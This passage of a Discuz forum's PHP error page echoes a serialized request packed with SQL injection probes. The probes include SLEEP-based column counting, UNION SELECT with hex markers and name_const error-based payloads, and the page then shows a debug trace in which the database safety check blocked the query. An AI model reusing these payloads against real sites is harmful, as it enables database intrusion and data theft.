&amp;&amp; SLEEP(3) oRDeR BY 18 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 19 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 21 #\&quot;;s:4:\&quot;1532\&quot;;s:27:\&quot;1 &amp;&amp; SLEEP(3) oRDeR BY 22 #\&quot;;s:4:\&quot;1532\&quot;;s:534:\&quot;1 &amp;&amp; 1=2 UniON SEleCT 0x646665743166657274,0x646665743266657274,0x646665743366657274,0x646665743466657274,0x646665743566657274,0x646665743666657274,0x646665743766657274,0x646665743866657274,0x646665743966657274,0x64666574313066657274,0x64666574313166657274,0x64666574313266657274,0x64666574313366657274,0x64666574313466657274,0x64666574313566657274,0x64666574313666657274,0x64666574313766657274,0x64666574313866657274,0x64666574313966657274,0x64666574323066657274,0x64666574323166657274,0x64666574323266657274,0x64666574323366657274 #\&quot;;s:4:\&quot;1532\&quot;;s:89:\&quot;1 And SLeep(3) UniON SEleCT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 #\&quot;;s:4:\&quot;1532\&quot;;s:170:\&quot;1 or (1,2)=(select*from(select name_const(CHAR(73,110,108,112,73,83,66,97,109,117,106,116),1),name_const(CHAR(73,110,108,112,73,83,66,97,109,117,106,116),1))a) -- and 1=1\&quot;;s:4:\&quot;1532\&quot;;s:174:\&quot;1\\\' or (1,2)=(select*from(select name_const(CHAR(73,110,108,112,73,83,66,97,109,117,106,116),1),name_const(CHAR(73,110,108,112,73,83,66,97,109,117,106,116),1))a) -- \\\'x\\\'=\\\'x\&quot;;s:4:\&quot;1532\&quot;;i:68;s:1:\&quot;1\&quot;;}s:6:\&quot;sortid\&quot;;a:1:{i:3;s:1:\&quot;7\&quot;;}}'</div></div>

<div class="info"><p><strong>PHP Debug</strong></p><table cellpadding="5" cellspacing="1" width="100%" class="table"><tr class="bg2"><td>No.</td><td>File</td><td>Line</td><td>Code</td></tr><tr class="bg1"><td>1</td><td>forum.php</td><td>67</td><td>require(%s)</td></tr><tr class="bg1"><td>2</td><td>source/module/forum/forum_forumdisplay.php</td><td>544</td><td>threadclasscount()</td></tr><tr class="bg1"><td>3</td><td>source/function/function_forumlist.php</td><td>400</td><td>discuz_table->insert()</td></tr><tr class="bg1"><td>4</td><td>source/class/discuz/discuz_table.php</td><td>81</td><td>discuz_database::insert()</td></tr><tr class="bg1"><td>5</td><td>source/class/discuz/discuz_database.php</td><td>60</td><td>discuz_database::query()</td></tr><tr class="bg1"><td>6</td><td>source/class/discuz/discuz_database.php</td><td>135</td><td>discuz_database::checkquery()</td></tr><tr class="bg1"><td>7</td><td>source/class/discuz/discuz_database.php</td><td>172</td><td>discuz_database_safecheck::checkquery()</td></tr><tr class="bg1"><td>8</td><td>source/class/discuz/discuz_database.php</td><td>362</td><td>break()</td></tr></table></div><div class="help"><a href="http://baozhuangren.com">baozhuangren.com</a> 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意. </div>
</div>
</body>
</html>